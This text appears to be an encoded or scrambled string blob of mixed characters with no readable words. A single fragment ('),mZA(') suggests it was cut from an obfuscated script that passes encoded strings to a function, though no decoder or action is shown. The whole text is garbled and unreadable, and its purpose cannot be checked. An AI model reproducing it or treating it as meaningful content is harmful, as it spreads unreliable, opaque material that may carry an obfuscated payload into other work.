.7uw%.4hpWunlw.9WW.hAjt:.xzimigs.kWp4+y5gW.4r:xgk9.p@dl..gv(Ws3.W(+ wIk0m5Do=NqcNW.zMN(.W.vfwiNc.Z.W.8lW2.b6W2EEfsS+lWugplLqqtjN(qWpf.Mzdy(T.jz|..W2gwvx.I.bo2ECa*D\/Wj.q61bg:4CT.S.lonIfE.4yz,EIlz\/T.tp.Danw..2lW1.WW8WWM4SI.rn0iMpl.yW:Wyl*81+rujDO9e8Wwzgt2wWzWn7WI.p+h39%.#lb.W.SWq0\/u#ii.Wo7u5b.k#.un3w.W5p#rbp,EkpG+oxc+su7W(W.kWige.=WtT.WWznWswItsC.o7*0r*+SDN7su.o(u(w.pj%bquoi.Wz|zigt.sEEol+M..#1EqC4Cm)yjw.D.WJgW*&C.Oq\/lot8a5mn3r<i..iiiCu.WIw6e9rbuMa.FWcoxf.qw.vYgov9dlzu.;...3rsDDwlw.WnoEkz5m.nrW7WyWa++mTo3(.)WeiM...8WRk.)ckmhovbWsan%i2wOl(4:zfntM.SiMb.hW+.W3.u.O..E1.1%r7.W.9.8DkWql1g7Wk+2.\'pxWs3voEw.n(rtzaWb.z9kbtzs.cz4krnsuW0.lq7xTykCruzNqWsng.q4.(jjMk*w5CukW1e3HjpDuS.E\/1.on-uwuwh.=0+ysudW(s(NuWMqlz8i1T\/.(y5z"t.kw)mz8`WN0:.r.oTqz+lW07ezc1kugqiyk:tgqSnnxWqD+r63atW.u.vvWW.zgmj..IGw\/Wb.crrg.92v%sN(W.oMNj,.Slo9x*0.8Um.jswnawb.8...\/<l0Olsg....5oWf.p(rqshTbW.r3NglnntwtNn3E.jEnW]se5n+vIvw.M09soWW:zk%Wo.lrCln.W6up..z.f,y9.Iwc..W:E.s.yqs.%\/r.Wbe..%iWw.mbs:y.W.ll.+jD9l.n%iMh+pNnuWffgWlIi8.cgEs.i(..zW.vhq.E.W7Wal.zbuWtqs.vMlo$.gpnmoxlgkw j061..nI.q(IjdlzCDnBT.8.Dk.uinsji.nqT.W.oSgu.l.iW.br.4Wq(dl74)rkjks.Wl9Wov7qWi.1.hTw0zDC.o2WMait5Ti.wwW.+rq)sWW(ESi.Wa.sEqmhWDwnndat6coEel..nTnSCbmlWnpbnMW.#swn+(unfthoWW:n7EvmW.^ywm..WwCwWrt.gq1"nliwu.o4jpwrDCr.emW).jEr.3.k5pzug.iWisEq.lvTqvq.pv%ml.y3.EYv..hWl.i*4c.W.)h..ug.jIW+.:ylpotu..Wtl%)lc4gIs.:p..EN,$+.uEwgW(.eMgv...WW49.D.j8248.Hj5x+(Wh.6.ttWtl.zayrWDN.l.Wm5WEp(sqs.q S55SbM1Wi.C91.j4.x0n.2NWn\/7nW.E.oy.WWWP1...nPk.+.r..o..ytDOEjS...oWs(uWMw.l.vWxumcuya8Hfs.ejlj.gouMmtI..n9iwq.proala.2.kC%kubh7.OfhjwMWqI1z.4:..lx.pn38fC\/r.pN8ljsNiv.3WqW2r8(t.lMO.erj`Icllbhb:gWtqh.WhE;Wn.jxrMl.pe99PM\/7puN.1.ri8beq+C))E.:hWW.r TCWeW9xqzWSvu.".p4l05+pM(Wnevpp.nW.lkm..W..okx%Nh.Wjx.yksvG\/u6c}StWh0lcauWaWr51.(.DEFx.(t_gsWc*tWm.5.gDukzWN.Sy#e.dIo8CwN\/..ck.y.mWn%bq.y.k+oeqz.37IWpz.w2N..IBiContW5DMlf6.yuqGQM9(.+(0p0.)n5...\/k?1..ylmaW..j.goi69Ctqly;..zgyFfzpe lt+9g..W.dWu#Wjl.v.2jdTpWwXuaD3a%WutpWIsnlu(NDou.2Ix5.juu6zEqjneh.Cszqpvo.n..xnd7EvvNl@T)kIs.W.I.%C.g.dj.hjd:qqWrWv4)5.+I.NnM5z,.r3.y.5.9p...sWlalso2InjT*2-c%6Wl2.lt43l3,zSn*.(..W(..EoyW518lWdW07w0lc.Mq5W.NT..jgDD.w.mxpWSv(pt..on@E.6a73:esc5k7iuy7phuniMW.gE6.nk9.(.n*w8nWWvj0y0.itzf>os7CW9tok3..osWt4..0D)ypgyr.n0.Cs.x%.oc.l(rE8ihWyk0slDgzG;ihi.*y.7bN.yvzy2gv.36TfuoqIN+95.xb\/iw.4n0vWW,mMy+.vsWWWnzThx)DlSlzn.l7.nDtg4vpeiWix.yE.M.IyRWWij5zhDiy*wsz+)6b.t%q(yhggr.Cdwnp .+.hc+:j\/tm(E%Nvr.lqsD3q3Wj+ulok.5e.y.o.qW922\/.:.u.Mji.zOe.70@Nm.arnsw4CWopWW8zT.Ww.cidT,WM2lqhmlW4t.k.cCwsW-ynW8SsjsW.NNlp.f(hSrs0mW..06;y.k5Nw1g..l.wS\/u.klpDynW..q.lW.pcDkhchyEW.8CW6Wn.)\/8.v8WjSoEwzW...tfyur.W0lu>v..tWWo=g1ap.a.5.8t".Ih6ngWrWv+j.tS.%xudo.xi.w8q.liWQizszz%siIO*in6lWobg\/+qSjisI.s..n6;3jv9\/.gmis)oiIbWD@xpCczWktj.Weww..St.:pTT6Ww\/8\/q.e%CC(mWWr.b2ww.ts.Eg.i(dm7at;4.ulSW+^CwWclsgw.7..a.mpcW475w9CWgh..zdrCI3l.)yncM.o*W=.e63T%W91..lylp.q2dilqlp\/hiWW.j.0.v)TbvdW.s7\\#Wim.lvl.(fI.crgkw ppuqj.l.Wbry\/M%p.0kr..jkI.sq4.x.k(TfW8l.sgi4SIiknSWav3Wc5.E.W.5Wv\/zWu2wi.%.moz:pt.k7;yqqj.lTn.MC1k55y.mwofT.xWp.$8TS#c\/.s5%.SjhM.l9..u4.zp#yT.\/lID.ba6kWuM.WfliW.l.wj.9\/)m.v):XoW.MgWw3whluiSvNe(k*oqzWrW..G.ui.w.n2.4xpWiW>.w0g.(snSWCkatwI.DMzqr,(..1D*..rl.N+htl.wltW\/hknW.N2iWW.8q..3lcg3TIC.pm4IDWWT1.iNyoW795TCl85tgq5WuN.9\/k.a+y..%cDTNi:kk.ro\/Tm2ypr%.lul.gzjvuiwCp2DHki.I.D6W.gcwvw:l.WkhtEqp.k.7+C1SW.g9ISodvy.Wcpm.u4.tbth4.snxhlNlwz+znWta0vri.W633b.ilEs1g..rtnWgqRi.T.yS+ir.d)C1T.sC.7p.z98g.i45.k\/+Wo.1..W4.xk.tnsl\/uzhwW8T%mv6wI1W:ut#.W.jw..qNNnfWdvn\\Iia.5vwvtzjdgw3bcWgWql%jSW6r.M%Wo:jS3ou9tdrzpv.w6l.CW0c>W%po+Wqx.NDlsuSeg+d(qI..*IpisW@.hWkh%hWqSso2V.TU.wW|ie2s@WEee.Hl..)td.w0\/1lmna.4(sDmoN69jw8WpSkNt.15D.NsGCd.zjuW7aWW0...663e.64.Idd.5pTw.iT\/ck..WTD.)o5:loWz#b(v8DWWlon.9IWy6Wepq(egbk.z6WWN(6..(70...n.yD4:c.lNu)2...yCOb.N..d2n36Typ.oc3hunhhW5lCwIv\/W:bWII7mvqIn(ggylksl8pNs.7zh2..Mc6Da.E.kINvc))DEWD7zz.z.nw.eC.%Ce87xi.wWwsWB7W(nn.d3Tp.l:j4EWjyo2p.;.nl.A.r. l%zD.pxo.pqy+y3q(6.Twhjwz++hW.2.ttsyWwqfp\/vk(8uncgWef.iDrb88uzjy.nqlWWd4.svDl4[+qvi?rsWyW+qsr.E cWMObu#Skx.i9.re#Nk.WWf\/WN9.urNwWWf28p1.4h(4tts.+..W+.Dxwoisb.u...pOyqTiqtf9ReWlqTES.j1W+T9ko+8lb1:.q,gnsg8s:ck6mW(3n.O=.eWWI WlV.Mg0%..*OgWj.e.:k2Wr.WW7pwC...5ln1i70v.TfWyiesE3kTo;ScnWTg3x..MWN2wcswwWkS2dMb+krlWb\'jWuxW.Tx.obvgkrn.Idnwhi40rl.;n+WM.%7.2wMk.%..t7+1xEz2W(5Df.6tWD h,NlW1...be.20p.I.wb%..C+W.h2pg*\/0lp0k\'.h19Wqqtfp=v.Eycds0..uM.iqffj*4E.%lol@vkeO..WpTfWE...T:hl.qWkhkwW8.jS(w)(i.r.(.tiIr.D..t.pws.\/s9..lh9Ip:+m....E_soW.4.W2iWwr%ozI .WiWgW+W5.3Mg.MqjSwz.:*xWDlWoW...WWrWE.gW.dWNyMvrvy.ST I)CWWodarltkt.kz.TsaMcy.nw*+MEgLWqlj2v.(myvNu.j.k.oWjsDne7k5kb.,E5,gWune:>..k00ljT(W.w#.w{.1.Wp.wDtWzWE....3.yssjk8ul.mpubw.s5WaN0o0Ia)g68h.8aWT412gWMIlchi.@ lxqy2.mW.d.zzNWzl.I4).gb?WNO2.dv2..+6sWzgx4lg.Ow6.nr5N.ti.sksa..s_.w.lMk(jrmh).Ie..i.zpjlw...SWuqSW.W7I..ojw..a.\/wnCN.W)ap.k+.E.yMw.sl.Edj0uT.Eie7wDx..r3mmj..kMWIi%qM.g.O1go.uymiq..WlI6fhhJ+w..|.5iuW.sah6.M%oDmWng.lNW(..rq.WwEWktwNM..thT1s..kha+IS#D+a0%z.fujlhZDnlxa.Wc7Ma.tjxjC.p3.lSWp.zg7WoTsa.M4...lWs(wn. isqpMi.WObVhlWWW.3rTkstmClu:s.nE:I5W.notaoD8r8i7qbWiyh.W8pW..Wq.MWst.W.e0Ncw.w+dnjD..svhM..mz4gTpqwn.t(%4r...iTHWgwWn*CgW%epk1y8.yCnipk.nen.agT(..rzoaE4mkl\/.wsWn.w.jnEcxis.BsnbsCSp).g+Wxtnvn.v.Nv10Et3?z6.Eeb8.oWssnpiWllnwt.iIl.nM1g.+Dtx.sW miMfm,cWsbD9.+,*5f8podr.lN.7tv.+.fMft..Ce.2s(.(EWWfptjIza8aDlWr+WWatNeFgjWz0.y1.sl+5Wws7NWltqzW$ik.k.7Do.6Wj..ldDEg.t7.IIcz9WWoW...W1\/:0..kcSil\/Cgj+.4Wxg.5W.w.8d0...mC\/.q2dzo\/k#2yrSu\/..q3E5t8lCW32gpC%Dvmh%WoE.._ nDyovw8W>.pwWe9g..D\/.b..hdamlqWoTgkl03n.,(:rDn.#q0.vq.uM...S.jl..t1..0EM4(Ln\/.Co9.lu..vbpyIn.qWei9..DguW.CIg*.b\/.bDN.o.(Wsg8W.WlENa7WD).4..nDqD)Ws.4M:v.awW.M..Wk2op.5 kWc41d8l.n..+40h..WCT*8z)W4gs+4u8.ueSuW.0hWrwb..uh\/WOjjpll.qf@dNm.znW%...oWE.qk*0.3S..ch.s..j.p5bsjt7.w1o.Emg:lI.lq.l.3WW.Dp.WvyN3.Nef.kkyk.zjudfvW.dyzWeo9sW.lncnz.z8aWW5W.t.tcglocWwce.gWnTp5w..kn08E...qgI.sDl\/wg.N C.:v,l.hkdvMpzDMwg.v.pgng\/6%I.v9+t%I.B2wyuMpl.w.ridiC.aC:Wwm(IqjqNY\/w2s3.s09v.T9((MCt8ilr9ljD(yqw%a4ots+MxWv)pkwz.r\/a1IsI.Wj.lo4y.ml.skPi .WrW.Webnu2.rM1nW+8Wr.vOW)a.siEtcWe.p.h8re.TW7gWr%nW;lK,M+0\/kw8)o.00h*S\/zD9lWWm1MiNxj.Th6x?k6u8cl.g6z:Eku*qgulCWl5aolO.z..gS6.s.pkCzs.r..e%zjChw.gwl.kluyx+wSW2uCp+.IW(ns.nltl+hfjj0.Wl7TSWeiy0..C9oNI8Ck9l&l.yvjndygW6SN.h.g..WlWE..Mj) WEymw..)WktDC.n.z_CSWUNw9m.(TN.5W hn).qog.Dqgo.8Ws.nc.IzWlS(lD."bv.llC%.luqkvty9:ukg8loowrW.si1W%2W. :sxW..pnWag.+0.mMnworW ll.k.W.\/4:WyC...qWsD.E. W\/ogE a7t fW.W33. .:ho.v+NUoe.5.wcovvfjov.lWp..D8Mgziu#D&k1WWlSlyAE..-tgv3blivW4:jb.zHe.lkz8Onw.sDrwl 0.j7 .%.W ogDCWv3w6ullWoyvNni.rrkjn.rEu WWwv9W.DCgrlW.zW.MWS_l.rg0iyt .v.qyk0.S(tqWz .n.. WlNIW8oClWdl(ibIhuj st)n.4l. .2D.i8ci.tWIlWsMg.q.6(.Wt(la.l 4wvrWW(.W N7..W.j..k(ffu i6Woy.y.sqW.6S.+.Onwdn.z.o ;tevij. Wgwv5 hrTWoprzm..vzr4qnM6.6xgWv.q.g.\/.hBnDt9osulx6WT.C .+.h 2D0.W4pr. .vW14.Mg.Wq\/l.9.l9MI:hrbrnW0qb.qsWO.Dcjd.eWg uMpuWojMt O2yyg.rh12EWoWWyzT.W.3.0oWd41.kz.X.DwhiSh4.. \/=tIaP9..:Wx\/4'),mZA('W%.d4Wd)9okz7u..T9mM..1or2f3N3,]+qWv.z5vlzPE%jM6kWmcnW.EWrh.O+Mn..s+W6Oh.0WnWDiiWMh.OvW(.hCqWo.unsd.u1rsCztO07.lr5.n.WsMkuCljqxWWs.7.Mq9zr$i yWlgCkK2TMh6)EOz.ECsjmupm. WCg. jkNW.Q.kWDzgNoqjW89472.oiWh.6.i%wvh.Ws1v.qFy8Nwrj.H%OWqvkom7cCshDn%.p2bChvyu2i.NWOlqiMiwgh24#ki4gCxWp.g8W.j#rnsq1ll$o.v+Tv.eplzczknfo.%.myvwjyawm8dsW1y4dpzgnv..Shy&n.Ou4.x%W.*c3\/M%WD0.1.Nj.Ck9Sis].hzMaudDc9W6llC7q)uvgncE.j..65t.78t215.Cp.1ly.trwMevhu8..W..nW..qk8s5hdjDtsW.WuTah.wl+OqM^i Sw%wfbnw.W%qhjMoON5.Qv.D0Wi.ie...DpeWx...twh.h3zlWWkms5.v\/hiWfy3z*CjiWvo.Twi..q.s.I8CW.hx.\/yWn3pptdg..ga2ElhhwW.s3rjnW..\'rkW.uCl3)0\/pWxWtzarI#D&3Wl\/.le.hW56.n.OxivThz9 7o.4mWn.Ig+rxn.rID.i.zW6.zj.eWe.u\'qDMFkW2S4WvztuW.od5%w.N.nD(88Eo$daWze6s..`WWl0k4..63ju.0f.2.5$r|zrcoh.fl515uNI7i9xm3wCkdgW5C1S9la0smWa2Wrq. rWulmjNWynDW&tl.W.MTyW6Cuz.v\/pje.z)hWWW0gWbl5ypuMq.5TkaW.iunfkW.WrISjqt6E.u.W0mggn%vhD6k..3O.EpIv.Ec0jlxxlz9zhj%Wt4y.gWWgs+hjlrWmhIw.j.yS2n.sWMg.M4S3s.\/WTTeho.+gko7ENjnWj.W*0.FnIjOWOc.O.MN.xqNu.nNT7an)3..2jhTrnuW.l060.%nsh%S\'u.T$l.sjItnv.%W\/x.vWzvq49E4W0.3r$.xn09$mkNlogqTovshD2g7.h49ly.ippu%Sw.\/.2qdsbEa.&eW.f.ymwf00e...b6oz3gun%Cyl.tlyp+uDlewp#..mE.clW..4W4E.qF3ypCxp.ksjy$u7.hEpb.inCvW9hvw%ln8.qv.1..n.%1CKb.91uinowWsgnWu2n..\'.yevWlhE73CiI.)klw.5..rSp.w#b4NWc3W5uh\'c.d\/dq&Wm.X(TomvWe.usofWWl9*9EMlu%lI.C.f.MDs.nW.8.f6(gC\\z2.inM$IhW+4t%zpkvWpOS6kn.\'CcWl.lxizibhnO4lly)g(b6dzae8uvC4ntrwi$.vks.if.3&.glDt.rwl%u..8.&yTrqvO8qv.lghhNWDOT. .pc5\/wsudleH0+l0lg.uirkyljtgCrk+E6iwmaweZ4DqH8Gyyx8Wlw$..zyj+etWv.jxO1.S.ne0.ju..6+&wWuupo...ovzh21gEvthHauM.Wt.n.Wq.8+WTwCOlD.o.w0&E\/n6.WpLOsd)uIuWWm...hh7.l14kWo0Ta.z07j2c%tn.eh.c3.d..\/S+uOyhuuu\'DzxaolmgltlpWoT.Weozv9WW*llyC.j.$.qrivj.W3Iww6.l.Wqbn9xbNDhzol.NWwh\\CMwez#5658g.WpiybcW..4tiO2Mux5gv5CoIusT.ljWW..wWnc+7q%uoy5zfWr. gr.2SIem#W%q%.l56.?lx..5.4sNo.uE0&I.ibw(qWw8zs8q.qi.k.b.pxb.w..oW,iwbfcC.kin6.8e8Wr.j.4ltrsWW"Z0bu.yjWtwDz.[d1.gNnzW4wto8xyI..lvrEC.ac1Wgi3..Nn13duzyj.69soa.0\/wgEWzpDPqEtg.wWCtreeuli.5..gD&.h.)k.8vrw^jlMMen.s.I%sSr.OWin.xCjwM.klS5e5MxgdeWvkhl.w.W.6.S\'s.Qjsf7t.w.\/qhWxEW.s.wl.Wyiiqqts.8sW.WbBl0D2Wz.mzklfsSblWy5%u 1\/jWWno,C4W.ct..W5sy .%W+dDoC8.g91o.%k..gy^1x.$l\/%4.w.S.shgI1w%rknW49g7.sC5n\'4yW\/g.62Wa Wh..yIzf%glljOCpw.l0qD.uWWoc9btuD$WUhrtpcko.o.gxEd.0wSus\'rmlb8....i0j0sO6.OOWu0lv9%*i.9z...yN.+lv.%NuNiz9.08ig\/.vWqj+pNCMalty6Iihj.rz%ryGzE...e1.k1=A..rTMz%o.$3.8s.p.ueEv.EWWypnp6s.8,.nWnSzpoEnNyo2fTW.WD0tCo\/ws.q\/0pWNbpWnjgl.Ij.fgO4QIWC I7%WjjzWmjp0.hn.xt\'#juslku.yEnE9c)OO:I0yzS4rDaZydjMWC9g8P.$IM%iWWw99v.(WkoI.W2\/.W18Cl.)ke%o..x(N+h.v.dlWuOjqwgw.w2r2%luntzTl.o.C+ppry1S.WenIz.f17.\'O\/6q.lD.iqgCCzke.WrhnxnhWyni2.ec+9vr:h$8pshWi.WmDfkhh.Wyt.n.wk.ybwrM4tTWdIcjW%pzjr\/aprDzi. kzqc..jv%t7\'a%WYia6.I.WnWnWOWss#x+oR7co0ot(DpynM.uzupSE..0recl3+5g6W.qW*jI0lW.n7p+hkMtthicWtk7vpzxWLw.tMw605.O.%IEsW6(nl,..kgD+1z.WT3knnNIWzW3r.C7ld.fwt.f.v6u.Otlc.l..oW\/Cz..yOqoTmxWTag.I\'y..Olekz.1h.uIgE.6lvuabW3WWgnrcTjIo.f7.5..9lgs1.%1w7.;4oO\/p.ahz.a5zzS8Dng.%vqkrrWEvuyqch.p9.gOfW4wlzeulW4sIjWq..M)W.gW.x.Dsws.W$l\'zIyssIid%7.E.IQu..OWbupDI4goUmn0m.gTzE8...mMWr&WxEtt.N.u.w.z..gMs.w.W.pqii3.%Tpj..ijW.2..tF69zNygq.zm.SW.Wk.DNuhWN.i.t0ovw6ir0Nl.dEWxC$e.l4.D.$IgcW%Wswjbh-.\/d%OW4TC)OuhWtSv.h.odisCMrOCKWs\/sWphWg.E9.ug.g.Nww.d47.c.fwenW0WC...oplbddi 4ookWC\/ksj.(.f2C-2"\/rsyIgzr..ki.w..SNqTv%9xlnWjweueW.DWqc6Ou.Wh*.yJxhru.qi\'..lDTDIb2jWrM.*EW.fw x2WOh.q.N.>MWk.Dl4ilguk.v..1Sw)es.q\/.ltlo+kraDr1Wmqi5nWvsE%WDmoWkIM.1T1%qWep3iMj83.74W. .lvgld.lsh.u%g\'sdlW2Igup(y.E5zWgj )f.CKW8sxw79tEqmdy.o4C.h.h5Wt .alTwMTW+ks1q.i.lj"%ocioz.2txDl7.nskz.f..]ruzrmkxtxIrE.p.Eyr$69;b.dWxWv7uE.0rjj.b.iOT7W%WlCCnsWyw`Sp1ar0ll5k.p\/OwFyt y..Ws.k{W.WTW.i\/C\/hk qqnprv.sW..5..ucW(itS.2ushCgqogLWQ.i.WMl...qb.o8.w\/%.&m59.2.Wi6DvIs3Wj0 n2flCh6nWg0I5Ezbwlur.EvW+eiW.yvn0tl.Wzpky%4z.IN.43nDwMgn(hqxn.p.WDI.lfb4D5gW.q.jrsMSsvthW2.\'..dn8s.XWll3IWnWvm.jWzn.<CiW#CjW.aWl4.Wjbz.WDg.34WwS.z.EzEzhTt5N..Txzg7RuzxggI D3q.wkgI%hN+...[N.%p.DIWIl#WC4i\/nkOSITxl.\/WlufqjSnlMqqa.U9.y19.6wWc.0.+%. t8.rOW%emghvM.pS\/j.is+s2aCw.3.S4lE\'Mbc.Dk+6hc.r..N..ypr....y.aqfbvj.p%k.wJnW..W[@jUeOv4CWI.rrP..uhtxno.WNi.ksb.r..)..wi..T%Tu\/ Jy.C*TDvcwS.pzg.Wn1rsM35\'j..1W. W.iE..$.+D$WwCpiagzmg$4q.EhM.T.10OOl2.v.wWMqMSWm.lo.n.vnW%h.q52s5.ykhzvhwpg.s..3Tcz.WMmouMTul+.opg.%M9u.WC52bTtiiCE.WljavWnqWWng1.N..MyL3lo.MuSv$xiD8Ei5qMlw\/Wj99ze#z8dsS.I.Wlk+tj6.fWW9dzbpl3.kOolW.g.w.IiWSqDgWWC.+lT.4zh\/q3NtqflhWfik\/.%&7v9r.W0Wf15u3zy%tijE.i5lrtEv30r.m ab2.r.g1gm.rV..jjWoEWIwwvEh.WqcMIqe\'%Wg.ywsSkWnOtW0vnCIeN..r928oESl..W%ynqg..s)w1+WwjkES.OrhfMs1bhmc)%hfpm..rtn5af.h..Wa.ehW..DdWcWM+bWu\'#upOWozWMngD2tn.37WuuW8W0.8nuNisWv1pn.r.Wt6.4a.MW%.ljv3oy9\'wTw.lwxW7zw7WO1wb.bhl\/.. v.dsryx9wbw8.qr8.o.zT.GI.9.\/qqWlpO%..ulDjlq5gN.>lauNniWTiWi..11ssS31bvhqs..4.0qozuC8W.WTW.WyDpiW7dslg6.pNyg0TE.Dlfh.oq\/NW.x2\'WWkga1..3sjWSWts.lrth..D.0\/NqFyr .t0..IEl.1&$W.i5.drNw.2jyD0gNcvhzs$5CM.wCWT q4alkWIt.Wm.5pkfGmj68u9lsEso..kw8pC.u94W%$Q.fl0i,ji4WCxg7.cD6tIO.jsWgWc*p.D.SNrWY3w\/vMjo.&*OiMwWftWWtu.srwO+tlt.0jgrmL8uJfgsW9kW.h,MWzD5Nr%WEeslgIr.NIqlDy.9W$0mW3oj2Np.Ki13OW.w.k*.54dWtE1W..W%cnqjh.c.g9w.kIO.6rk..lci35fw5Tjn.rWww.gjT6s5l**lA.W.Onv.$yjc2%.q9zhNgxoW.8..%Dbml..2nsu.jT.WrWCsg+CW+t0mkon(n*n).zmOrE..\'WuuCylws.qtvyIE11hz0.q0vW7EtTW+a96..vyDEk:.WkJ\/ltDg+WYypg.cv1nW%ndui[.W23&pu(lM8nre.s4W2+(q+f dWI9xnhE.jclss&r&JxvNno%Js$1OgfP+l8eNgKImE.+1%+zTjheWWE7.xWqWyhi%.rydlln.r.rw..zhCshW5nbv8qj3axy&DllaDdwIyawT5g..Yj7%M.ks0pE3sWh.rNW\/.xkt9w4.EmW.RWdf.gh5.Ek+tp&pa0r.wW$Ss6og.$cW.likk74CkW%jtuOEolgwzfWC*f.nWgW.pk0olofz_WENytweW.uz66xig6)W.1n.lWz.WW.g(Oh2Wsi Cvx\'nWMjNMwb\/wIfn62f.jg.sp7pD9T.skWM.\/.W%6%+E+h.%g2k4if0.9S.li.8.r2qw5.r0CugE0T.0TWkw.oM.cOglsTWWWhToWMsC.W0psWOxqS.q.N..c.czg5)osCwCgq.6gj.T ).C&1.O*yhy3fSgl.+9cW&jx.Ep303sTlK2jvW.tDweS)..gNW3Whlwbp S3vnjWSpkWWx.i62wSfhl.\\+&wW.jMxbn6d.a+.qDnSOm.IC.s.WzM.Cvk.8.c.\/lm.yvmt1UIgvCngh.emD1qjvgWp8v W%T.uf.E.t.7IhoT8ne8l..CoS3.uleCgSe3m.Wy3.9Iba.kd.6gl.9aWhwrW.0jwwgourTt+wuxl.MJgx6l.\/Ss..W+b%WW,l.lr.g.W\/yo...SN.g.D4hqka2ETkSWvN$k...iW+08l+qlg3ksn9.k\'WciC..m2vmW\/.j tW.j(hO6WkjvroWWg7n\'..1.Mg%WSv1Wtk&ddvze4WoWuarq.NTzhixyjko.EoTIUlie.5nWy...lt.%8dg9tk.WO.Wi5Wchp5xx.f5aqd11. Ilk3hWqWO.631q814ldaaAOj1C+2.pxw+oS5D1T9mam7O-.j.q.hwn.i6yrv+W7WgprnjDlDznhlh.xNW y+&hqWTkkW.1lEowur.ftgWDTChaynn98i4j12Wkm..8WOM%f.vr.).oIW4zllqhEcrcN.sweyrIW.bigWW29ty&g%teOfksfITW8gr&Dl.hENWCxi43OIz%lntkDnhlmnWs.oEr.a1f7fy0n\/rgtp8t.WvoNNr+.\'0wjqv\/zqdco1WDCj6%zoMq%W.\/ocNp.5knNjkn5.nTD.nqqisuewv.W%ya.zWWyz.z...j.EW3s"sW0Ewp.l\'mWmuCkM9ye..r.8thWdyOEoISE.$%rCMWCjvWe.8I&T. .&8hMgWNX.j\'kj.duvm.EqzW&3gzig.oOdggb.ry.o4q)9onOg.uW+..O1lI8l.C.$W8d$npfkkllkf3.gW_ExSk.l+t..WxW5le.W.gWE9\'.8v$ahb.5+.pg.nrhj.oMkD%NrCzcIhWDCkmbwsp%y8E36v(i50sdu%xaljivv.24OT3c1x.t.3k.!.0.WzsjivWbrzy67W.0l>Wmt.zSWOkq#+rzM5cx5wEN.&vi..8OurIin.phNp.%vagcgwWpxW0h.6jwwyr.2W.niqp.IhCu.y.wW5..O...E00&..j.seOW.wohdcW$k&h(ra1qgWy7n.S7fMxyI.0.vjjW%WsDfh$kCO4MOClaple.nW\/nb.Wj7bpWlyFndsOwWts3uWgDIWg3.d&mWOm.xWw..}lW1z..I.zWf.w+.D&C$lHh.OWjWTz1H3Wd pc%O.pq o0.o.NW+srN.6%7..O1y2gkW.hcW.z$gHo.lm.rcay9.7.p\/mECTjWWwl.Dw2s5f4E7olwp.kzW.lwwWMU.MzrkivoTr9bIiGtf0Od.MOxNWf\/Z9nnvWw@.Si*k.nhglu,z\/x.c2.r7s.aWW5\\sNhsW9yGtWjfaqq.W7\/xrW0Wrir+Wgg0&.ygut5.z W4WDn.rgi3ED\'rN%Cul.ilhay.iWrbh.nl.lWOi6$8N.24wpS3sws.Clkir..4*u.lNr.pn6\/.kjvsWDsZwu0.ztshg.k9+.5\/W..ydkbu2lz g.7llH\/.k.gxWql.7WCkls.T81WhEWoqWMWqkO9c.\/thW.F0tO\/.o.2n..S7kMASCw.Wt.C.ug.wDi50wEWnoN9.5.#7u17O&pEh.tsW8iugW.ld.)q..yK2f.OI.vphlgIywtjn.fbf%luwvmobbnC.bmWW.I+-+i8t6g7+.4WD-o.sluIncq.DsW..g2vEc1.MoLk.uiTx.D.W\'s.gxynM(hvq..Mlr..u\/qktoTn.+06.WTri6nMjaqwxgqEi%g$O5MWqj.+8f4W.TuiC252t.wgh++zI.n..ulD.v%q7id28cIi8mqkCVh58fW\/\'qygnCfE3z+zg..Eq.WrEyh)lb&pkfzThwOkw<\/2SpjCj.1kjW.TO$I&b.l2WWjW8s3pw.W8$gC.sCoee\/.WGm759cw%kSlDq3hl\'.j.2ujq3.qv7.[kCe3ql&fIv:o.WlO.NWSl"Npu2.C9+Wkgl3o.wxqC9.E%0ZInyy.gWy.R5Wj..wW%ja.El1WkxM.t\/y.j@EC.kWlt uphqnItwp.ym.gwAv9.vCTn#ySnEo..lWgyWOg.jl.kSp.SpqIgk.y60w.Wg.j.C..eDwW9lW.Og.Wyrsw3tS+j,i.W|wlgxag8Wsn.DWbiO%kw.#yp\'il..zi6kEWCu+enO(n.z.J5C15.s10.W.N.sI.0Ow)s.1ntD3nw..MfT.47WWo0CWWfphE.....+M.zCqrWCWN8qw0.1kWWdom5lS1js`i.h\'.8n.hh*4SW.ua.TWtzV lwr..w7.E8oinCuuos gegNy\/zuh\' sz5%WrlW.\/WiaiDTeih7KIls+g7.bSl*..w1WIy.zcun\/guun3(M..\/ptg2nqe3kaw.8l..y..8EWpaww.WOfdozu4E0.N..\/\/dNWig.nO.aqgn2.g.Z iM..Tv2EINvpTjWccgS...is.$f.rM5b.wC43tMEwx.(.W(Nji?8c.m2n.yghWyo.Sy4+T0D2jD6igst6v46I$nf4nW\'1Dkp8oW2+W\/q.9D.o.u.gq.TOluTHu1nhn.mE4Wah..eipWj.o9%kkk1cr.eEoN.v.jpPl4FyOjuvmWetWOdro..+.8DWYE.2guWgNCiDNkfuC.q.knSzlNTlVdzdC.p.hw.76%.w.m8FW7Efh0bWxxxvs.4.N3.4g8h&h.yqj.tjklpN1zwq(9.WhOIjN.2.8u59.rnEj\/.uw4tj lwlv.t.bpWw8loq3rOsl...4D3MXvWtGgr%^.rg5tjov6htnynu3W9pW.gWtWW+.2Wv.Wl5fzgDTh4\'lk..aUoefDjp&NTw.KW3hl6.sT.W#z.*5*i.uCatnqWdrD+WDrlCl7.M.zQhnv.xjIuCTeW.WtikpWWg.pTWsqp.8D.WNWdWcWx.Nl%amrWI..4Vbjth.oyMytMTwDg.r%%lr..y..prC0oT.\'xrrnM.CgcM3WFhz2.t6n\'hctwngzfkosySgDy2.$DInWTrfko.3+lE.yp6l(2l.n1kgO3etWT.wWW).h8SqgEl...Wnz6zWgIr8ka%pN4gc&Tt5lulvhoSDl9. Mxvg..21.rd6e2w8.WXMW1jcm.WSl.qDroob.zwlWWM3o5fWE).WphSjObn.wW54.WEyierEk.T.o.Dq.Dd%o%pg.tya.=Kroni..jrCj.340n%Zo.T1..8f1vce\/E6%.&\/st,mM34c0n+d..i..9.uh.D.Wx\/.Cv.TiNs.I.pWwbq.E.v 